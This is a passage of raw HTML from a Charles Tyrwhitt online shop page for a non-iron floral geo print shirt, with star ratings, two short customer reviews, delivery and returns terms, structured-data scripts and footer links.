<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
                










<svg class=" feefo-star-half" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">




























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004 L10.2999 0.500391Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391 9.99992,15.2004 L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#EBEDF3"/>


</svg>

            
        

        

        
    </div>
    
    
</div>

</div>
</div>











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="true" class="pdp-main__more-info__acc-item list-menu js-list-menu p-sides-s">




<div class="product-review reviews-mini__container" data-full="false">
    
    
    
    


    
    
    
    
    
    <div id="reviews" class="reviews-mini grey2 font__secondary">
        
        
        
        
        
            
        
        
            <div class="reviews-mini__wrapper d-flex flex-direction-column flex-justify-space-between m-bottom-xl mps-flex-direction-row mps-flex-wrap " data-fullmode="false">
                
                    <div class="reviews-mini__item d-flex flex-direction-column mps-flex-justify-space-between mps-p-sides-z mps-p-ends-l">
                        <div class="reviews-mini__stars d-flex flex-direction-column flex-justify-space-between">
                            <div class="reviews-mini__rate d-flex">
                                





   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    
</span>

<div class="feefo-rating feefo-rating--compact d-block mps-d-table m-ends-s text-center col-100 p-all-z">
    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            5 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        

        

        
    </div>
    
    
</div>

                            </div>
                            <div class="reviews-mini__date m-top-xs mps-m-top-s grey2 m-top-z bold">
                                November 2025
                            </div>
                        </div>
                        
                        
                            <div class="reviews-mini__comment m-top-s mps-m-top-z regular">
                                Recently picked up a few shirts from Charles Tyrwhitt and was genuinely pleased with the quality and finish. The fabric feels premium, and the shirts hold their shape well even after several washes. I particularly like the range of fits and patterns available, it&rsquo;s easy to find something suitable for both work and casual wear. Being 6&#39;1&quot;, I really appreciate their longer sleeve and body length options, which make for a great fit. The only minor downside is that the shirts can wrinkle a bit if not ironed carefully, but overall, the comfort, fit, and customer service make them well worth it.
                        
                            
                            
                            
                        </div>
                    </div>
                
                    <div class="reviews-mini__item d-flex flex-direction-column mps-flex-justify-space-between mps-p-sides-z mps-p-ends-l">
                        <div class="reviews-mini__stars d-flex flex-direction-column flex-justify-space-between">
                            <div class="reviews-mini__rate d-flex">
                                





   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    
</span>

<div class="feefo-rating feefo-rating--compact d-block mps-d-table m-ends-s text-center col-100 p-all-z">
    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            5 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        

        

        
    </div>
    
    
</div>

                            </div>
                            <div class="reviews-mini__date m-top-xs mps-m-top-s grey2 m-top-z bold">
                                October 2025
                            </div>
                        </div>
                        
                        
                            <div class="reviews-mini__comment m-top-s mps-m-top-z regular">
                                .
                        
                            
                            
                            
                        </div>
                    </div>
                
            </div>
        
    </div>

</div>

<div class="reviews-mini__read-more js-accessibility-return tab-only-focus-style--inner " tabindex="-1">
<button class="js-feefo-scrolltoall button--unstyled grey1 reviews-mini__read-more-link" target="_self" href="#feefoAllReviews">
Read more reviews
</button>
</div>

</div>
</div>



<div class="pdp-main__more-info__delivery-and-returns">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="delivery">
<span class="pdp-main__more-info__acc-title">
Delivery &amp; Returns
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex">











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="true" class="pdp-main__more-info__acc-item list-menu js-list-menu m-top-s p-sides-s">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="fe66e2d6bfa38d90fca204e47f" dwContentID="pdp-Delivery" -->
<style>
    .pdp-delivery-align-center {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
        -webkit-box-align: start;
            -ms-flex-align: start;
                align-items: flex-start;
    }
</style>


<section class="slot pdp__details">
  <article>
 
        <ul class=" font__secondary h5 m-bottom-xs grey2 unstyled-list">

            

            <li class="m-bottom-s">
                <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="uppercase bold">Standard delivery</span>
                    <span>£4.95</span>
                </h4>


                <p class="p m-all-z grey2">Delivery in 3-5 working days</p>
            </li>
     <li class="m-bottom-s">
                <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="uppercase bold">Next day delivery</span>
                    <span> £7.95</span>
                </h4>


                <p class="p m-all-z grey2">Delivery on next working day</p>
          </li>
            <li class="m-bottom-s">
                <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="uppercase bold">Click &amp; Collect</span>
                    <span>Free</span>
                    
                </h4>
                <p class="p m-all-z grey2">Delivery within 3 - 6 working days</p>
            </li>
        <li class="m-bottom-s">
                <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="lowercase bold"></span>
                    </h4>
                    
                <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="">Allow an extra 4 business days for orders with alterations</span>
                    </h4>
            </li></ul>
 <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="uppercase bold">Returns</span></h4>
      <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="">You can return any item for up to 6 months<br><br>
The only exceptions to our guarantee are:
Goods purchased online and altered by Charles Tyrwhitt, including Monogrammed products, cannot be returned, refunded or exchanged.</span>
                    </h4>
    </article>
</section>
</div> <!-- End content-asset -->






</div>
</div>

</div>


</div>

<div notranslate class="d-none">
    <span class="js-product-markup-name">Semi-Cutaway Collar Non-Iron Stretch Floral Geo Print Shirt - Cobalt Blue</span>
    <span class="js-product-markup-image">https://www.charlestyrwhitt.com/on/demandware.static/-/Sites-ctshirts-master/default/dwace34c3b/hi-res/CSB0242COB_MODEL_FULL.jpg</span>
    <span class="js-product-markup-sku">CSB0242COB</span>
    <span class="js-product-markup-description">Make an entrance – and start a conversation – with a printed shirt that has plenty to say for itself. With its characterful geometric pattern, our versatile, non-iron style can be dressed up or down. Featuring navy back neck piping and contrast trimming detailing, our pure cotton makes for an airy feel and a smooth matt finish. Take a closer look at the print and choose a colour that will perfectly complement your favourite tie or knitwear.</span>
    <span class="js-product-markup-offer-url">https://www.charlestyrwhitt.com/uk/semi-cutaway-collar-non-iron-stretch-floral-geo-print-shirt---cobalt-blue/CSB0242COB.html</span>
    <span class="js-product-markup-offer-currency">GBP</span>
    <span class="js-product-markup-offer-price">24.95</span>
    <span class="js-product-markup-offer-availability">OutOfStock</span>
    <span class="js-product-markup-rating">4.90</span>
    <span class="js-product-markup-rating-count">18</span>
</div>
<script>
    var productMarkup = document.createElement('script');
    productMarkup.type = 'application/ld+json';
    var jsonLd = {
        "@context": "https://schema.org/",
        "@type": "Product",
        "brand": {
            "@type": "Brand",
            "name": "Charles Tyrwhitt"
        },
        "offers": {
            "@type": "Offer"
        }
    }
    jsonLd['name'] = document.getElementsByClassName('js-product-markup-name')[0].innerText;
    jsonLd['image'] = document.getElementsByClassName('js-product-markup-image')[0].innerText;
    jsonLd['sku'] = document.getElementsByClassName('js-product-markup-sku')[0].innerText;
    jsonLd['description'] = document.getElementsByClassName('js-product-markup-description')[0].innerText;
    jsonLd['offers']['url'] = document.getElementsByClassName('js-product-markup-offer-url')[0].innerText;
    jsonLd['offers']['priceCurrency'] = document.getElementsByClassName('js-product-markup-offer-currency')[0].innerText;
    jsonLd['offers']['price'] = document.getElementsByClassName('js-product-markup-offer-price')[0].innerText.replace(',', '.');
    jsonLd['offers']['availability'] = document.getElementsByClassName('js-product-markup-offer-availability')[0].innerText;
    if (true){
        jsonLd["aggregateRating"] = {
            "@type": "AggregateRating"
        }
        jsonLd['aggregateRating']['ratingValue'] = document.getElementsByClassName('js-product-markup-rating')[0].innerText;
        jsonLd['aggregateRating']['ratingCount'] = document.getElementsByClassName('js-product-markup-rating-count')[0].innerText;
    }
    productMarkup.text = JSON.stringify(jsonLd);
    document.querySelector('head').appendChild(productMarkup);
</script>
<div notranslate class="d-none">
    <span class="js-og-markup-ct-logo">/on/demandware.static/Sites-CTShirts-UK-Site/-/default/dwb788ed02/images/3-line-logo.png</span>
    <span class="js-og-markup-type">product</span>
</div>
<script>
    var ogMarkupArray = [];
    if (document.getElementsByClassName('js-product-markup-name').length > 0) {
        ogMarkupArray.push({ property: 'og:title', content: document.getElementsByClassName('js-product-markup-name')[0].innerText});
    } else {
        ogMarkupArray.push({ property: 'og:title', content: document.querySelector('title').innerText});
    }
    ogMarkupArray.push({ property: 'og:type', content: document.getElementsByClassName('js-og-markup-type')[0].innerText});
    if (document.getElementsByClassName('js-product-markup-image').length > 0) {
        ogMarkupArray.push({ property: 'og:image', content: document.getElementsByClassName('js-product-markup-image')[0].innerText});
    } else {
        ogMarkupArray.push({ property: 'og:image', content: document.getElementsByClassName('js-og-markup-ct-logo')[0].innerText});
    }
    if (document.querySelector('link[rel="canonical"]')) {
        ogMarkupArray.push({ property: 'og:url', content: document.querySelector('link[rel="canonical"]').href});
    } else {
        ogMarkupArray.push({ property: 'og:url', content: window.location.href});
    }
    ogMarkupArray.push({ property: 'og:site_name', content: 'Charles Tyrwhitt'});
    if (document.getElementsByClassName('js-product-markup-description').length > 0) {
        ogMarkupArray.push({ property: 'og:description', content: document.getElementsByClassName('js-product-markup-description')[0].innerText});
    } else {
        ogMarkupArray.push({ property: 'og:description', content: document.querySelector('meta[name="description"]').content});
    }

    for (var i = 0; i < ogMarkupArray.length; i++) {
        var ogMeta = document.createElement('meta');
        ogMeta.setAttribute('property', ogMarkupArray[i].property);
        ogMeta.setAttribute('content', ogMarkupArray[i].content);
        document.querySelector('head').appendChild(ogMeta);
    };
</script>
</div><!--/pdpMain -->




</div><!-- /primary-content -->
</div> <!-- /main -->
















	<input type="hidden" class="js-webchat-title" value="Online support for delivery, returns, orders, product related issues and more | Charles Tyrwhitt"/> 
	
	 

	



<script async="async" src="https://static.srcspot.com/libs/sandi.js" type="application/javascript"></script>


<footer id="footer" class="footer footer--pushed" role="contentinfo">
<div class="navigation">
<div class="main__area--footer clearfix m-sides-xl mps-m-auto position-relative mps-position-static">





</div>
</div>
<div class="main__area clearfix main__area--footer-content d-flex">
<nav id="navigation-footer" class="content__row clearfix mps-d-flex mps-m-top-m" data-tracking="footer-nav-url">
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="e3839ab7fe23c681e14e693b3f" dwContentID="footer-navlinks-group-1" -->
<button class="footer__accordion js-accordion">
    <style>
        .paypal-paylater-msg {
            display: none;
        }
    </style>
    Help</button>
                        <div class="footer__accordion-item list-menu">
    <h2 class="list-title p">Help</h2>
    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt.dixa.help">FAQs</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt.dixa.help/en/article/4b3b44">Delivery</a></li></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt.dixa.help/en/article/0a50bc">Returns <span class="visually-hidden">(opens in a new tab)</span></a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt.dixa.help/en/article/0257c6">PayPal<span class="visually-hidden">(opens in a new tab)</span></a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/uk/sizing-guides?source=footer">Size Guides</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/uk/about-our-shirts-multibuy.html">Shirt Multibuy</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/uk/stores">Find a Store</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt.dixa.help/en/article/1cbd48">Contact Us</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/uk/where-is-my-order-login" title="Where is my order?" aria-label="Where is my order?">Where is my order?</a></li>
    <!--<div class="m-top-l" style="color:#6e6964;">CALL US: <a class="grey2 uppercase d-inline-block m-bottom-s" href="tel:03444824000">0344 482 4000</a></div>-->
    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="167bcec27438cc0d5a33d7ef89" dwContentID="footer-navlinks-group-2" -->
<button class="footer__accordion js-accordion">
    Legal</button>
                        <div class="footer__accordion-item list-menu">
    <!--footer navigation links - group 4-->
    <h2 class="list-title p">Legal</h2>
    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/uk/terms-and-conditions-wrapper.html">Terms and conditions</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/uk/privacy-policy.html">Privacy policy</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/uk/cookie-policy/">Cookie policy</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/uk/accessibility.html">Accessibility policy</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/uk/ethical-trading-policy.html">Ethical trading policy</a></li>
<li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/pdf/Charles-Tyrwhitt-Modern-Slavery-and-Ethical-Trading-Statement-FY2324.pdf" target="_blank">Modern Slavery Statement</a></li>
